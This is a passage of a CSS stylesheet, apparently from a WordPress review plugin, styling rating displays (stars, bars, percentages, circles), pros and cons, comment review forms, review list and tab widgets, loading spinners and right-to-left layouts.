  padding: 10px 15px;
  position: relative;
  list-style: none !important;
}
.review-list li:nth-child(even) {
  background-color: #fafafa;
}
.review-list li:last-child {
  border-bottom: 1px solid #e7e7e7;
}

.wp_review_comment .review-list, .widefat .column-comment ul.review-list {
  margin: 0;
  padding: 0;
}

.wp_review_comment .review-list li, .wp-review-comment-form .review-list li {
  padding: 10px;
  margin: 0;
  background: #f9f9f9;
  border-bottom: 1px solid #e7e7e7;
}

.review-summary-title {
  margin-bottom: 5px;
}

.review-desc {
  padding: 10px 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.review-desc p:last-child {
  margin-bottom: 0;
}

.review-pros-cons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 10px 15px 30px;
  clear: both;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.review-pros-cons .review-pros {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  padding-right: 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.review-pros-cons .review-pros p:last-of-type {
  margin-bottom: 0;
}
.review-pros-cons .review-cons {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  padding-left: 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.review-pros-cons .review-cons p:last-of-type {
  margin-bottom: 0;
}
.review-pros-cons .review-pros .mb-5 strong:before,
.review-pros-cons .review-cons .mb-5 strong:before {
  content: "";
  font-family: "FontAwesome";
  font-weight: normal;
  margin-right: 5px;
  opacity: 0.7;
}
.review-pros-cons .review-cons .mb-5 strong:before {
  content: "";
}
.review-pros-cons ul,
.review-pros-cons ol {
  margin: 0;
  margin-left: 0;
  padding: 0;
  list-style: none;
}
.review-pros-cons li {
  list-style-type: none !important;
}
.review-pros-cons .review-pros ul li:before,
.review-pros-cons .review-cons ul li:before {
  content: "";
  font-family: "FontAwesome";
  opacity: 0.4;
  margin-right: 7px;
}
.review-pros-cons .review-cons ul li:before {
  content: "";
}

.wp_review_comment .review-pros-cons {
  padding-left: 0;
  padding-right: 0;
}

textarea#wp_review_comment_pros, textarea#wp_review_comment_cons {
  height: 100px;
}

.wp-review-comment-form-qualifier label {
  display: block;
}
.wp-review-comment-form-qualifier select {
  display: block;
  width: 100%;
}

#review .review-desc ul,
#review .review-desc ol {
  margin: 0;
  margin-left: 0;
  padding: 0;
}

.review-result-wrapper {
  white-space: nowrap;
  position: relative;
}

.review-star .review-result-wrapper {
  display: inline-block;
}

.review-star .review-result-wrapper img.wp-review-image {
  max-width: 20px;
  max-height: 20px;
  display: inline-block;
  opacity: 0.6;
}

.wp-review-usercomment-rating-star .review-result-wrapper img {
  opacity: 0.6;
}

.wp-review-usercomment-rating-star .review-result-wrapper .review-result img {
  opacity: 1;
}

.review-star .wpr-count {
  margin-left: 3px;
  vertical-align: top;
}

.review-result-wrapper i, .review-result-wrapper img.wp-review-image {
  font-style: normal;
  font-size: 16px;
  padding: 0;
  line-height: inherit;
}

.reviewed-item {
  display: inline-block;
  padding: 10px 15px;
  border-bottom: 1px solid #e7e7e7;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.reviewed-item .review-links {
  border: 0;
  background: transparent !important;
}
.reviewed-item .review-links li {
  margin: 0;
}
.reviewed-item .reviewed-item-data img {
  vertical-align: top;
}

.reviewed-item-image {
  float: right;
  max-width: 40%;
  margin-left: 15px;
}

.rtl .reviewed-item-image {
  float: left;
  margin-left: 0;
  margin-right: 15px;
}

.reviewed-item-data-label {
  display: inline-block;
}

.reviewed-item-data p:last-of-type {
  margin-bottom: 0;
}

.review-result {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  white-space: nowrap;
}

.rtl .review-result {
  left: auto;
  right: 0;
}

.review-total-wrapper {
  float: right;
  padding-right: 0;
  clear: both;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px 15px 20px 15px;
}

.rtl .review-total-wrapper {
  float: left;
}

.review-total-wrapper span.review-total-box {
  border: 0;
  display: block;
  font-size: 40px;
  font-weight: 700;
  text-align: right;
  margin: 0;
  padding: 35px 0 20px;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
}

.circle-point span.review-total-box {
  height: 180px;
}

.review-total-wrapper span.review-total-box small {
  font-size: 12px;
  display: block;
}

.percentage-icon {
  font-size: 22px;
  position: relative;
  top: -14px;
}

.review-total-star {
  position: relative;
  margin-top: 5px;
  margin: 0 auto;
  float: right;
}

.review-star.review-total {
  position: relative;
}

.wp-review-loading-msg, .wp-review-loading .review-result-wrapper {
  display: none;
}

.wp-review-loading .wp-review-loading-msg {
  display: block;
}

.review-total {
  z-index: 99;
}

.rtl .review-total {
  left: auto;
  right: 0;
}

.review-star, .wp-review-user-feature-rating-star {
  position: relative;
  margin-top: 5px;
  margin: 0 auto;
  display: inline-block;
}

.postbox .review-star {
  position: relative;
  right: auto;
  top: auto;
}

.review-list .review-star,
.user-review-area .review-star,
.wp-review-point-type .review-total-circle .review-star,
.wp-review-percentage-type .review-total-circle .review-star,
.review-list .wp-review-user-feature-rating-star {
  float: right;
  text-align: right;
}

.wpr-login-required-message {
  font-size: 80%;
}

.rtl .review-list .review-star,
.rtl .user-review-area .review-star,
.rtl .review-total-circle .review-star,
.rtl .wp-review-point-type .review-total-circle .review-star,
.rtl .wp-review-percentage-type .review-total-circle .review-star {
  float: left;
  margin-right: 10px;
  margin-left: 0;
}

/**
 * Bar & Percentage Point
 */
.circle-point .review-list li {
  padding: 14px 15px;
}

.review-point .review-result-wrapper, .review-percentage .review-result-wrapper {
  background: rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 22px;
}

.review-point .review-result-wrapper {
  background-color: rgba(0, 0, 0, 0.1);
}

.wp-review-point-type .review-result, .wp-review-percentage-type .review-result, .review-total-point .review-result {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 22px;
}

.rtl .wp-review-point-type .review-result, .rtl .wp-review-percentage-type .review-result, .rtl .review-total-point .review-result {
  left: auto;
  right: 0px;
}

.review-total-star.allowed-to-rate .review-result-wrapper {
  background: none;
}

.wp-review-point-type .review-total-point .review-result-wrapper {
  background: none;
}

.review-total-percentage.allowed-to-rate.has-not-rated-yet, .review-total-point.allowed-to-rate.has-not-rated-yet {
  float: none;
  cursor: pointer;
}

.review-percentage .review-result-wrapper, .review-point .review-result-wrapper {
  position: relative;
  width: 100%;
}

.review-percentage .review-result, .review-point .review-result {
  background: currentColor;
  height: 22px;
}

.wp-review-comment-rating.wp-review-comment-rating-point .review-result-wrapper, .wp-review-user-rating.wp-review-user-rating-point .review-result-wrapper, .wp-review-comment-rating.wp-review-comment-rating-percentage .review-result-wrapper, .wp-review-user-rating.wp-review-user-rating-percentage .review-result-wrapper {
  cursor: pointer;
}

.wp-review-user-rating.wp-review-user-rating-point.has-rated .review-result-wrapper, .wp-review-user-rating.wp-review-user-rating-percentage.has-rated .review-result-wrapper {
  cursor: default;
}

.wp-review-comment-rating.wp-review-comment-rating-point .review-result-wrapper:hover .review-result, .wp-review-user-rating.wp-review-user-rating-point .review-result-wrapper:hover .review-result, .wp-review-comment-rating.wp-review-comment-rating-percentage .review-result-wrapper:hover .review-result, .wp-review-user-rating.wp-review-user-rating-percentage .review-result-wrapper:hover .review-result {
  display: block;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}

.review-point, .review-percentage {
  position: relative;
  clear: both;
}

.wp-review-your-rating {
  position: absolute;
  top: 102%;
  left: 45%;
  margin-left: -20px;
  font-size: 12px;
  line-height: 18px;
  background: #f0f0f0;
  color: #fff;
  pointer-events: none;
  z-index: 999;
  display: none;
  white-space: nowrap;
  padding: 2px 4px;
}

.rtl .wp-review-your-rating {
  left: auto;
  right: 45%;
}

.column-wp_review_rating .wp-review-circle-rating {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.review-point:hover .wp-review-your-rating,
.review-percentage:hover .wp-review-your-rating {
  display: block;
}

.review-result-text {
  position: absolute;
  left: 4px;
  top: 0px;
  font-size: 16px;
  line-height: 22px;
  display: none;
}

.rtl .review-result-text {
  left: auto;
  right: 4px;
}

.wp-review-usercomment-rating .review-result-text, .wp-admin .review-result-text {
  display: block;
}

/**
 * Circle
 */
.review-total-circle.allowed-to-rate.has-not-rated-yet .review-result-wrapper {
  cursor: pointer;
}

.wp-review-user-rating-circle .review-result-wrapper {
  text-align: right;
}

.wp-review-user-rating.wp-review-user-rating-circle.wp-review-input-set {
  float: right;
}

.wp-review-circle-type .user-total-wrapper {
  overflow: hidden;
  margin-top: 3px;
}

.review-wrapper .wp-review-circle-rating {
  padding: 0;
  width: auto;
  display: inline;
}

.user-review-area .review-circle {
  float: right;
  height: 32px;
}

.review-list .review-circle {
  float: right;
  margin-top: -4px;
}

.wp-review-circle-type .review-total-wrapper > .review-total-box {
  display: none;
}

.review-circle.review-total {
  height: 100px;
  width: 100px;
}

/**
 * Twenty series themes compatibilty
 */
.entry-content .review-wrapper h1, .entry-content .review-wrapper h2, .entry-content .review-wrapper h3, .entry-content .review-wrapper h4, .entry-content .review-wrapper h5, .entry-content .review-wrapper h6 {
  margin: 0;
}

.entry-content .review-summary-title, #content .review-summary-title, .entry-content .reviewed-item p, #content .reviewed-item p {
  margin-bottom: 5px;
}

#content .review-desc p:last-child {
  margin-bottom: 0;
}

#review .review-desc ul {
  margin: 0;
  margin-left: 20px;
  padding-left: 0;
}

/**
 * Basic styling for wp_review_display_total
 */
.review-total-only {
  padding: 3px 8px;
  background: #fff;
  display: inline-block;
  border-radius: 3px;
}

.review-total-only .percentage-icon {
  font-size: inherit;
  top: 0;
}

.review-total-only .review-type-star {
  font-size: 12px;
  padding: 3px 6px;
}

.review-total-only .review-total-star {
  font-size: 12px;
  margin: 0;
}

.review-result-wrapper .review-result i, .review-result-wrapper .review-result img.wp-review-image {
  opacity: 1;
  filter: alpha(opacity=100);
}

.wp-review-box-float-left {
  margin-right: 20px;
}

.wp-review-box-float-right {
  margin-left: 20px;
}

/**
 * Users review area
 */
.wpr-user-features-rating {
  clear: both;
}
.wpr-user-features-rating .user-review-title {
  padding: 10px 15px;
  margin: 0;
  font-weight: bold;
}
.wpr-user-features-rating .user-total-wrapper {
  margin: 0;
  display: inline-block;
}
.wpr-user-features-rating .wp-review-user-feature-rating-circle + span {
  display: inline-block;
  margin-top: 10px;
}
.wpr-user-features-rating .wp-review-user-feature-rating-circle .review-result-wrapper {
  height: 50px;
}

.user-review-area {
  border-top: 1px solid #e7e7e7;
  padding: 10px 15px;
  position: relative;
  clear: both;
  float: left;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.user-review-area .wp-review-user-rating-star {
  float: right;
}

.wp-review-user-rating .review-star .review-result-wrapper:hover span img {
  opacity: 1;
}
.wp-review-user-rating .review-star .review-result-wrapper:hover span:hover ~ span img {
  opacity: 0.6;
}

.review-total-star.allowed-to-rate {
  float: right;
  margin: 0;
}

.user-review-title {
  margin: 15px 15px 10px;
  padding: 0;
  font-family: inherit;
}

.user-total-wrapper .user-review-title {
  font-weight: bold;
  margin: 0;
  display: inline-block;
}

.wp-review-user-rating .review-result-wrapper span {
  cursor: pointer;
  padding: 0 0 0 4px;
}
.wp-review-user-rating .review-result-wrapper span img.wp-review-image {
  opacity: 0.6;
}
.wp-review-user-rating .review-result-wrapper span:hover i, .wp-review-user-rating .review-result-wrapper span:hover img.wp-review-image,
.wp-review-user-rating .review-result-wrapper span.active i,
.wp-review-user-rating .review-result-wrapper span.active img.wp-review-image {
  opacity: 1 !important;
}
.wp-review-user-rating .review-result-wrapper .review-result i, .wp-review-user-rating .review-result-wrapper .review-result img.wp-review-image {
  padding-left: 4px;
}
.wp-review-user-rating.has-rated .review-result-wrapper:hover .review-result {
  display: block;
}
.wp-review-user-rating .review-result-wrapper:hover .review-result, .wp-review-user-rating.wp-review-loading .review-result-wrapper, .wp-review-user-rating.wp-review-loading .wp-review-your-rating {
  display: none;
}
.wp-review-user-rating .review-list li {
  border-top: 1px solid;
}

.wpr-rating-accept-btn {
  width: 100%;
  float: right;
  border-radius: 0;
  padding: 14px;
  border: 0;
  color: #fff;
  font-size: inherit;
  cursor: pointer;
}

.wpr-rating-accept-btn[disabled] {
  cursor: not-allowed;
}

.wp-review-rating-input.review-point .review-result-wrapper,
.wp-review-rating-input.review-percentage .review-result-wrapper,
.wp-review-rating-input.review-circle canvas {
  cursor: pointer;
}

/**
 * Review in comments
 */
.wp-review-comment-form-rating {
  margin-bottom: 15px;
}
.wp-review-comment-form-rating .review-list li {
  padding: 10px;
  background: #f9f9f9;
}
.wp-review-comment-form-rating .user-review-title {
  margin: 0;
  margin-bottom: 10px;
}
.wp-review-comment-form-rating .features-rating-list {
  margin: 0;
  padding: 0;
}

.wp-review-comment-field {
  margin-bottom: 10px;
}

.review-total-star-comments {
  position: relative;
  display: inline-block;
}

.wp-review-comment-title {
  font-size: 18px;
}

.comment-text-inner {
  clear: both;
}

.comment .review-list li {
  margin-bottom: 0;
}

.wp-review-comment-rating .review-result-wrapper span {
  cursor: pointer;
  padding-left: 4px;
}
.wp-review-comment-rating .review-result-wrapper span i, .wp-review-comment-rating .review-result-wrapper span img.wp-review-image {
  opacity: 0.6;
}
.wp-review-comment-rating .review-result-wrapper span:hover i,
.wp-review-comment-rating .review-result-wrapper span.active i,
.wp-review-comment-rating .review-result-wrapper span:hover img.wp-review-image,
.wp-review-comment-rating .review-result-wrapper span.active img.wp-review-image {
  opacity: 1 !important;
  color: #FFB300;
}
.wp-review-comment-rating .review-result-wrapper span:hover ~ span i {
  opacity: 1;
  color: currentColor;
}
.wp-review-comment-rating .review-result-wrapper:hover .review-result {
  display: none;
}
.wp-review-comment-rating .review-result-wrapper .review-result {
  letter-spacing: -1.9px;
}
.wp-review-comment-rating .review-result-wrapper .review-result i, .wp-review-comment-rating .review-result-wrapper .review-result img.wp-review-image {
  padding-left: 4px;
}
.wp-review-comment-rating .review-result-wrapper:hover span img {
  opacity: 1;
}
.wp-review-comment-rating .review-result-wrapper:hover span:hover ~ span img {
  opacity: 0.6;
}

.wpr-comment-features-rating .wp-review-user-feature-rating-circle {
  height: 50px;
}
.wpr-comment-features-rating .review-list .review-circle {
  margin-top: 0;
  height: 50px;
}
.wpr-comment-features-rating li .wp-review-user-feature-rating-circle + span {
  margin-top: 14px;
  display: inline-block;
}

.rtl .wp-review-comment-rating .review-result-wrapper span i {
  float: right;
}

.wp-review-feedback {
  margin-top: 10px;
}

.wp-review-feedback .review-btn {
  display: inline-block;
  text-decoration: none;
  background: #eee;
  padding: 3px 9px;
  color: #333;
  border-radius: 4px;
  font-size: 14px;
}

.wp-review-feedback .review-btn.voted, .wp-review-feedback .review-btn.voted ~ a {
  cursor: default;
}

.wp-review-feedback .review-btn:hover, .wp-review-feedback .review-btn.voted {
  text-decoration: none;
  background: #81C784;
  color: #fff !important;
}

.wp-review-feedback .review-btn:nth-child(2) {
  margin-left: 5px;
}

.rtl .wp-review-feedback .review-btn:nth-child(2) {
  margin-left: auto;
  margin-right: 5px;
}

.wp-review-feedback .review-btn:nth-child(2):hover, .wp-review-feedback .review-btn.voted:nth-child(2) {
  text-decoration: none;
  background-color: #E57373;
  color: #fff !important;
}

.wp-review-comment-form-title {
  clear: both;
  margin-bottom: 15px;
}

.wp-review-comment-form-author label, .wp-review-comment-form-email label, .wp-review-comment-form-url label {
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.wp-review-comment-rating-circle-wrapper .review-comment-field-msg {
  vertical-align: middle;
  margin-right: 0;
}

.wp-review-comment-rating-circle-wrapper .wp-review-comment-field-inner {
  display: inline-block;
  vertical-align: middle;
}

.wp-review-comment-rating .review-result-wrapper a {
  text-decoration: none;
  border: none;
}

.wp-review-comment-rating-star .review-total-star {
  float: none;
}

.wp-review-comment-rating-circle-wrapper .wp-review-comment-field-inner, .wp-review-comment-rating-star-wrapper .wp-review-comment-field-inner {
  display: inline-block;
}

.wp-review-comment-form .wp-review-comment-field-inner {
  display: block;
}
.wp-review-comment-form .user-review-title {
  margin: 0 0 10px;
}
.wp-review-comment-form .wpr-comment-features-rating > ul {
  margin: 0;
}

#comments .wp-review-comment-qualifier, #comments .wp-review-usercomment-image {
  margin-bottom: 15px;
}

#comments .wp-review-usercomment-image img {
  float: left !important;
  max-width: 100%;
}

.wp-review-usercomment-rating, #comments .wp-review-usercomment-rating {
  margin-bottom: 15px;
}
.wp-review-usercomment-rating ul, .wp-review-usercomment-rating ol, #comments .wp-review-usercomment-rating ul, #comments .wp-review-usercomment-rating ol {
  margin: 0;
  margin-bottom: 10px;
  padding-left: 0;
  list-style-type: none;
}
.wp-review-usercomment-rating li, #comments .wp-review-usercomment-rating li {
  display: block;
  margin-bottom: 15px;
}
.wp-review-usercomment-rating .review-star, #comments .wp-review-usercomment-rating .review-star {
  position: relative;
  top: 0;
  right: 0;
  display: inline-block;
}

.wp-review-comment-rating-star {
  display: inline-block;
}

form.wp-review-comment-form input, #commentform.wp-review-comment-form input, #commentform.wp-review-comment-form select {
  width: 100%;
  max-width: 100%;
  height: 44px;
  font-size: 16px;
  padding-left: 2.5%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.rtl form.wp-review-comment-form input, .rtl #commentform.wp-review-comment-form input {
  padding-left: auto;
  padding-right: 2.5%;
}

form.wp-review-comment-form textarea, #commentform.wp-review-comment-form textarea {
  width: 100%;
  background: rgba(0, 0, 0, 0.035);
  border: 1px solid rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.31);
  max-width: 100%;
  font-size: 16px;
  padding-left: 2.5%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.rtl form.wp-review-comment-form textarea, .rtl #commentform.wp-review-comment-form textarea {
  padding-left: auto;
  padding-right: 2.5%;
}

form.wp-review-comment-form > div, #commentform.wp-review-comment-form > div {
  width: 100%;
  margin-bottom: 10px;
  float: left;
}

.rtl form.wp-review-comment-form > div, .rtl #commentform.wp-review-comment-form > div {
  float: right;
}

/**
 * Show on thumbnails
 */
.wp-review-thumbnail-wrapper {
  position: relative;
}

.wp-review-on-thumbnail {
  position: absolute;
  top: 0;
  right: 0;
  background: #fff;
  padding: 2px 4px;
}

.wp-review-on-thumbnail.review-type-star .review-total-star {
  margin: 0;
}

.review-type-circle.latestPost-review-wrapper, .review-type-circle.wp-review-on-thumbnail {
  height: 44px;
}

.latestPost-review-wrapper .wp-review-circle-rating, .wp-review-on-thumbnail .wp-review-circle-rating {
  font-size: 11px !important;
}

.review-type-circle.review-total-only, .review-type-circle.wp-review-show-total {
  padding-top: 6px;
  height: 32px;
}

.latestPost-review-wrapper {
  padding: 2px 8px;
  background: #444;
  color: #fff;
}

.review-type-star.latestPost-review-wrapper .review-result-wrapper {
  color: #fff !important;
}
.review-type-star.latestPost-review-wrapper .review-result-wrapper i, .review-type-star.latestPost-review-wrapper .review-result-wrapper img.wp-review-image {
  opacity: 0.6;
}
.review-type-star.latestPost-review-wrapper .review-result-wrapper .review-result {
  color: #fff !important;
}
.review-type-star.latestPost-review-wrapper .review-result-wrapper .review-result i, .review-type-star.latestPost-review-wrapper .review-result-wrapper .review-result img.wp-review-image {
  opacity: 1;
}

.widget .wp-review-show-total .review-star, .widget .wp-review-user-rating .review-star {
  position: relative;
  top: auto;
  right: auto;
}

/*
 * Spin Animation For Loader
 */
.animate-spin {
  -webkit-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
  display: inline-block;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
/*-----------------------------------------------------*/
/* Responsvie
/*-----------------------------------------------------*/
@media screen and (max-width: 600px) {
  #review.review-wrapper .user-review-area .review-percentage, #review.review-wrapper .user-review-area .review-point {
    width: 100% !important;
    max-width: 100%;
    margin-bottom: 10px;
  }

  .user-review-area .user-total-wrapper {
    width: 100%;
    max-width: 100%;
  }
}
@media screen and (max-width: 480px) {
  .review-total-wrapper {
    text-align: right;
  }

  .user-review-area .user-total-wrapper {
    max-width: 60%;
    line-height: 1.2;
  }

  .user-review-area .user-total-wrapper .user-review-title {
    margin-top: 0 !important;
  }

  .review-price {
    float: none;
  }

  .review-wrapper .review-title {
    font-size: 16px;
  }

  .review-total-wrapper span.review-total-box {
    padding: 10px 0 20px;
    text-align: right;
    padding-left: 10px;
  }

  .reviewed-item-image {
    max-width: 100%;
    width: 100%;
    margin: 0 0 10px 0;
    float: left;
  }

  .rtl .review-total-wrapper span.review-total-box {
    padding: 10px 0 20px;
    text-align: right;
    padding-left: 0;
    padding-right: 10px;
  }

  .review-total-star.allowed-to-rate {
    position: relative;
    right: auto;
    left: 0;
    float: left;
  }

  .rtl .review-total-star.allowed-to-rate {
    right: 0;
    left: auto;
    float: right;
  }

  .review-pros-cons .review-pros, .review-pros-cons .review-cons {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding: 0;
  }
  .review-pros-cons .review-pros p:last-child, .review-pros-cons .review-cons p:last-child {
    margin-bottom: 0;
  }

  .review-pros-cons .review-pros {
    padding-bottom: 20px;
  }
}
.rtl .review-total-box {
  unicode-bidi: -moz-isolate-override;
  unicode-bidi: isolate-override;
}

.rtl .wp-review-user-rating-total {
  unicode-bidi: -webkit-isolate;
  unicode-bidi: -moz-isolate;
  unicode-bidi: isolate;
}

.rtl .wp-review-user-rating-total + small {
  unicode-bidi: -moz-plaintext;
  unicode-bidi: plaintext;
}

.rtl .review-links li a {
  margin: 0 0 0 10px;
}

/*---------------------------
 *       Reviews list
 *--------------------------*/
.wp-reviews-list {
  position: relative;
  border: 1px solid #e4e4e4;
  background-color: #fff;
  /* Loading... */
}
.wp-reviews-list * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.wp-reviews-list ul {
  list-style-type: none;
}
.wp-reviews-list .item {
  padding: 10px 15px;
  border-bottom: 1px solid #e4e4e4;
  border-top: 0;
  position: relative;
  list-style-type: none;
  margin: 0;
}
.wp-reviews-list .item:last-child {
  border: none;
}
.wp-reviews-list img {
  max-width: 100%;
  height: auto;
}
.wp-reviews-list a {
  color: #444;
}
.wp-reviews-list .thumb_small {
  float: left;
  margin-right: 12px;
  padding-top: 2px;
  width: 65px;
  height: 65px;
  overflow: hidden;
}
.wp-reviews-list .thumb_large {
  float: none;
  max-width: 100%;
  display: inline-block;
  margin-bottom: 4px;
  position: relative;
}
.wp-reviews-list .entry-title {
  font-weight: 700;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.wp-reviews-list .entry-title span {
  font-weight: normal;
}
.wp-reviews-list .entry-title a {
  display: block;
}
.wp-reviews-list .postmeta {
  color: #999;
  font-size: 13px;
  margin-top: 5px;
  font-weight: normal;
  float: right;
}
.wp-reviews-list .review-count {
  float: left;
}
.wp-reviews-list .review-total-only {
  display: inline-block;
  font-weight: normal;
  background: #eee;
}
.wp-reviews-list .wp-post-image {
  margin: 0 !important;
}
.wp-reviews-list .loading {
  min-height: 120px;
}
.wp-reviews-list .loading:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.8);
  z-index: 11;
}
.wp-reviews-list .loading:after {
  content: "";
  margin: 0 auto 3em auto;
  font-size: 10px;
  position: absolute;
  top: 45%;
  left: 49%;
  z-index: 12;
  text-indent: -9999em;
  border-top: 0.4em solid rgba(0, 0, 0, 0.2);
  border-right: 0.4em solid rgba(0, 0, 0, 0.2);
  border-bottom: 0.4em solid rgba(0, 0, 0, 0.2);
  border-left: 0.4em solid #000;
  -webkit-animation: load8 0.5s infinite linear;
  animation: load8 0.5s infinite linear;
  border-radius: 50%;
  width: 2em;
  height: 2em;
}
.wp-reviews-list .reviews-pagination {
  padding-bottom: 15px;
}
.wp-reviews-list .reviews-pagination a {
  margin: 0 15px;
}
.wp-reviews-list .reviews-pagination .next {
  float: right;
}

[data-ui-tabs] .ui-tabs-nav {
  list-style: none;
  padding: 0 30px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  margin: 10px 0;
}
[data-ui-tabs] .ui-tabs-nav li {
  float: left;
  margin: 0;
  list-style-type: none;
}
[data-ui-tabs] .ui-tabs-nav a {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 8px 15px;
  background-color: rgba(0, 0, 0, 0.15);
  outline: 0;
  float: left;
  border: 0;
  color: inherit;
}
[data-ui-tabs] .ui-tabs-nav .ui-state-active a {
  background-color: rgba(255, 255, 255, 0.45);
}

[data-wp-review-tabs] .tab-titles {
  list-style: none;
  padding: 0 30px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  margin: 10px 0;
}
[data-wp-review-tabs] .tab-title {
  float: left;
  margin: 0;
  list-style-type: none;
}
[data-wp-review-tabs] .tab-title button {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 8px 15px;
  background-color: rgba(0, 0, 0, 0.15);
  outline: 0;
  float: left;
  border: 0;
  color: inherit;
  cursor: pointer;
  font-size: inherit;
}
[data-wp-review-tabs] .tab-title.active a {
  background-color: rgba(255, 255, 255, 0.45);
}

.wp_review_tab_widget_content {
  position: relative;
  border: 1px solid #E4E4E4;
}

.wp_review_tab_widget_content img {
  max-width: 100%;
  height: auto;
}

.wp_review_tab_widget_content a {
  color: #444;
}

.wp_review_tab_widget_content ul.wp-review-tabs li {
  list-style: none;
  display: block;
  width: 50%;
  float: left;
  text-align: center;
  margin: 0 !important;
  padding: 0 !important;
  border: 0;
}

.wp_review_tab_widget_content ul.has-1-tabs li {
  width: 100%;
  float: none;
  margin: 0 auto;
}

.wp_review_tab_widget_content ul.has-3-tabs li {
  width: 33.33%;
}

.wp_review_tab_widget_content ul.has-4-tabs li {
  width: 50%;
}

.wp_review_tab_widget_content .tab_title a {
  display: block;
  background: #f0f0f0;
  border-left: 1px solid #E4E4E4;
  border-bottom: 1px solid #E4E4E4;
  padding: 2px 0 4px;
  line-height: 2.4;
  text-decoration: none;
  position: relative;
  font-weight: bold;
}

.wp_review_tab_widget_content .tab_title:first-child a {
  margin-left: 0;
  border-left: 0;
}

.wp_review_tab_widget_content .tab_title.selected a {
  background: #fff;
  border-bottom: 1px solid #fff;
}

.wp_review_tab_widget_content .inside {
  background: #fff;
}

.wp_review_tab_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {
  list-style-type: none;
  float: left;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 10px 15px 15px;
  border-bottom: 1px solid #E4E4E4;
  text-align: left;
  color: #444;
  background: none;
  position: relative;
}

.wp_review_tab_widget_content .tab-content li:last-child {
  border: none;
  margin-bottom: 0;
}

.wp_review_tab_thumb_small {
  float: left;
  margin-right: 12px;
  padding-top: 4px;
  width: 65px;
  height: 65px;
  overflow: hidden;
}

.wp_review_tab_thumb_large {
  float: none;
  max-width: 100%;
  display: inline-block;
  margin-bottom: 4px;
  position: relative;
}

.wp_review_tab_widget_content .entry-title {
  font-size: inherit;
  font-weight: bold;
  margin: 0;
  padding: 0;
}

.wp_review_tab_widget_content .entry-title span {
  color: #999;
}

.wp_review_tab_widget_content .wp-review-tab-postmeta {
  color: #999;
  font-size: 13px;
  float: right;
  margin-top: 5px;
}

.wp_review_tab_widget_content .wp-post-image {
  margin: 0 !important;
}

/* Pagination */
.wp_review_tab_widget_content .wp-review-tab-pagination {
  margin: 0;
  width: 100%;
  padding-top: 0;
  padding-bottom: 15px;
  float: left;
}

.wp_review_tab_widget_content .wp-review-tab-pagination a {
  margin: 0 15px;
}

.wp-review-tab-pagination a.next {
  float: right;
}

/* Loading... */
.wp-review-tab-loading {
  min-height: 120px;
}

.wp-review-tab-loading:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.8);
  z-index: 11;
}

.clear {
  clear: both;
}

.wp-review-tab-loading:after {
  content: "";
  margin: 0 auto 3em auto;
  font-size: 10px;
  position: absolute;
  top: 45%;
  left: 49%;
  z-index: 12;
  text-indent: -9999em;
  border-top: 0.4em solid rgba(0, 0, 0, 0.2);
  border-right: 0.4em solid rgba(0, 0, 0, 0.2);
  border-bottom: 0.4em solid rgba(0, 0, 0, 0.2);
  border-left: 0.4em solid #000;
  -webkit-animation: load8 0.5s infinite linear;
  animation: load8 0.5s infinite linear;
  border-radius: 50%;
  width: 2em;
  height: 2em;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* Rating... */
.review-total-only.small-thumb {
  font-size: 13px;
  font-weight: bold;
  padding: 1px 0;
  float: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: 3px;
}

.review-total-only.large-thumb {
  position: absolute;
  top: 10px;
  right: 15px;
  border-radius: 0;
}

.wp_review_tab_widget_content .has-4-tabs .tab_title.selected a {
  border-bottom: 1px solid #E4E4E4;
}

